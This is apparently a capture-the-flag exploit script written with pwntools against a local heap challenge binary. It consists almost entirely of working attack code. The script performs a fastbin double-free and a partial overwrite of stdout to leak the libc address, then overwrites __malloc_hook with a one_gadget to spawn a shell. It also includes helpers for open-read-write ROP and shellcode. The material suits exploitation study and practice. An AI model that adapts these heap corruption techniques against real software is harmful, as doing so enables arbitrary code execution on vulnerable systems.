
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
| from pwn import *
def stre(a) : return str(a).encode()
def ph(a,b="addr") : print(b+":"+hex(a))
def re(a) : return p.recv(a)
def pre(a) : print(p.recv(a))
def reu(a,b=False) : return p.recvuntil(a,drop=b)
def rel() : return p.recvline()
def se(a) : p.send(a)
def sea(a,b) : p.sendafter(a,b)
def sel(a) : p.sendline(a)
def sela(a,b) : p.sendlineafter(a,b)
def op() : p.interactive()
def cp() : p.close()
def raddr64() : return u64(p.recv(6).ljust(8,b'\x00'))
def raddr32() : return u32(p.recv(4))
def raddr_T() : return int(re(14),16)
def raddr_A() : return int(reu(b"-",True),16)
def orw_rop64(pop_rdi,pop_rsi,pop_rdx,flag_addr,open_addr,read_addr,write_addr) :
orw = p64(pop_rdi) + p64(flag_addr) + p64(pop_rsi) + p64(0) + p64(open_addr)
orw+= p64(pop_rdi) + p64(3) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30)
orw+= p64(read_addr)
orw+= p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30)
orw+= p64(write_addr)
def getorw(name,buf,Arch) :
sh=shellcraft.open(name)
sh+=shellcraft.read(3,buf,0x30)
sh+=shellcraft.write(1,buf,0x30)
sh=asm(sh,arch=Arch)
return sh
def gdbp(p,a='') :
if a!='':
gdb.attach(p,a)
pause()
else :
gdb.attach(p)
pause()
p = process("./heap")
libc = ELF("./libc.so.6")
def add(size,content):
sela(b"[+]> ",stre(1))
sela(b"[+]> ",stre(size))
sea(b"Data?\n",content)
def add2(size,content):
sela(b"[+]> ",stre(1))
sela(b"[+]> ",stre(size))
sea(b"Data?",content)
def dele(index):
sela(b"[+]> ",stre(2))
sela(b"[+]> ",stre(index))
add(0x67,b"A"*0x8)
add(0x67,b"B"*0x38+p64(0x71))
add(0x67,b"C"*0x8)
add(0x67,b"D"*0x8)
add(0x67,b"E"*0x8)
add(0x67,b"F"*0x8)
dele(0)
dele(1)
dele(0)
add(0x67,b"\xb0")
add(0x67,b"Z"*0x8)
add(0x67,b"Z"*0x8)
add(0x67,b"\x00"*0x28+p64(0xE1))
dele(2)
dele(7)
dele(8)
dele(7)
add(0x67,b"\xb0")
add(0x67,b"Z"*0x8)
add(0x67,b"Z"*0x8)
add(0x67,b"\x00"*0x28+p64(0x71)+b"\xbd\x25")
dele(11)
dele(12)
dele(11)
add(0x67,b"\xe0")
add(0x67,b"Z"*0x8)
add(0x67,b"Z"*0x8)
add(0x67,b"Z"*0x8)
add(0x67,b"\x00"*0x33+p64(0xfbad1800)+p64(0)*3+b"\x00")
re(0x20)
libc_base = raddr64() - 0x3c2600
ph(libc_base,"libc_base")
malloc_hook = libc_base + libc.sym["__malloc_hook"]
free_hook = libc_base + libc.sym["__free_hook"]
one = libc_base + 0xf24cb
realloc_hook = libc_base + libc.sym["__libc_realloc"]
dele(14)
dele(15)
dele(14)
add2(0x67,p64(malloc_hook-0x23))
add2(0x67,b"X"*0x8)
add2(0x67,b"X"*0x8)
add2(0x67,b"\x00"*0xB+p64(one)+p64(realloc_hook))
sela(b"[+]> ",stre(1))
sela(b"[+]> ",stre(32))
op()
|